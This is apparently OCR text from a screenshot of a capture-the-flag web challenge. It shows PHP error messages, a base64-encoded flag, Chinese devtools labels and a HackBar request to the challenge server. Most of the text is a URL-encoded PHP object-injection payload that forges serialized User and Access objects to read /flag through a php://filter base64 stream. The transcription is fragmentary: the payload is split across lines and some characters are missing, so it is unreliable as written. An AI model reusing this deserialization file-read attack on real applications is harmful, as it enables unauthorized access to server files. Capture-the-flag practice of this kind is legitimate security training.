 Warning: include(): Unable to create filter (lictf) in /var/www/html/index.php on line 11
TElMQ1RGe0cwbm5AX2YxTkRfWTBVUl9hbnNXM1JfdE9fdW41RVJ9
Fatal error: Uncaught exception 'Exception' with message 'nonono!!!' in /var/www/html/index.php:47 Stack trace: #0 {main}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Encryption Encoding SQL XSS Other
Load URL
http://challenge.xinshi.fun:45642/index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
user=O%3A4%3A%22User%22%3A2%3A%7Bs%3A8%3A%22username%22%3BS%3A5%3A%22%5C61dmin%22%3Bs%3A
%3A%22value%22%3Bs%3A120%3A%22O%3A6%3A%22Access%22%3A2%3A%7Bs%3A9%3A%22%00%2A%00prefix%22
3Bs%3A40%3A%22php%3A%2F%2Ffilter%2Fread%3Dconvert.base64-
encode%2F%22%3Bs%3A9%3A%22%00%2A%00suffix%22%3Bs%3A15%3A%22%2Fresource%3D%2Fflag%22%3B%7D%2
%3B